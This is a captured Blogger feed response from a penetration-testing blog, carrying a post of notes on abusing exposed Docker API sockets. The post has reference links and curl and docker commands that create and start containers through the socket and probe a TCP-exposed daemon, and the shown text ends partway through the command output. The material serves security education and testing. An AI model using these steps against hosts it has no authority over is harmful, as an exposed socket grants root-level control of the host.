

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/hacking?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23358
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2026-02-02T19:20:53.255-05:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/hacking?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/hacking\/-\/hacking?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003ENotes on abusing open Docker sockets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis wont cover breaking out of docker containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPorts: usually 2375 \u0026amp; 2376 but can be anything\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERefs:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/infoslack.com\/devops\/exploring-docker-remote-api\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/infoslack.com\/devops\/exploring-docker-remote-api\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/42356\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/42356\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/plundering-docker-images\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.ropnop.com\/plundering-docker-images\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEnable docker socket (Create practice locations)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EHaving the docker API | socket exposed is essentially granting root to any of the containers on the system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe daemon listens on unix:\/\/\/var\/run\/docker.sock but you can bind Docker to another host\/port or a Unix socket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe docker socket\u0026nbsp; is the socket the Docker daemon listens on by default and it can be used to communicate with the daemon from within a container, or if configured, outside the container against the host running docker.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAll the docker socket magic is happening via the docker API. For example if we wanted to spin up an nginx container we'd do the below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECreate a nginx container\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe following command uses curl to send the {“Image”:”nginx”} payload to the \/containers\/create endpoint of the Docker daemon through the unix socket. This will create a container based on Nginx and return its ID.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ curl -XPOST --unix-socket \/var\/run\/docker.sock -d '{\"Image\":\"nginx\"}' -H 'Content-Type: application\/json' http:\/\/localhost\/containers\/create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\",\"Warnings\":null}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStart the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -XPOST --unix-socket \/var\/run\/docker.sock http:\/\/localhost\/containers\/fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\/start\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs mentioned above you can also have the docker socket listen on a TCP port\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can validate it's docker by hitting it with a version request\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s http:\/\/open.docker.socket:2375\/version | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Version\": \"1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"ApiVersion\": \"1.26\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"MinAPIVersion\": \"1.12\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GitCommit\": \"07f3374\/1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GoVersion\": \"go1.9.4\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Os\": \"linux\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Arch\": \"amd64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"KernelVersion\": \"3.10.0-514.26.2.el7.x86_64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"BuildTime\": \"2018-12-07T16:13:51.683697055+00:00\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"PkgVersion\": \"docker-1.13.1-88.git07f3374.el7.centos.x86_64\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;or with the docker client\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Server:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Engine:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; API version:\u0026nbsp; \u0026nbsp; \u0026nbsp; 1.26 (minimum version 1.12)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Go version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;go1.9.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Git commit:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;07f3374\/1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Built:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Fri Dec\u0026nbsp; 7 16:13:51 2018\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; OS\/Arch:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 